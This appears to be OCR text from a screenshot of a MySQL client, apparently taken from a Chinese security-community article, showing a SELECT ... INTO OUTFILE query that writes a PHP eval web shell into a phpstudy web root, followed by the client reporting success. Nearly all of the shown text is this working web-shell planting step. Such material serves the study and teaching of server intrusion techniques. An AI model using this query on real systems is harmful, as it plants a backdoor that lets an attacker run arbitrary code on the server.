 保存 查询创建工具 美化 SQL () 代码段
chunqiu mysql 运行 停止 解释
1 select "<?php @eval($_POST[1]);?>" into outfile "C:\\phpstudy_pro\\www\\shell.php"
信息 剖析 状态
select "<?php @eval($_POST[1]);?>" into outfile "C:\\phpstudy_pro\\www\\shell.php"
> OK
> 时间: 0.029s
先知社区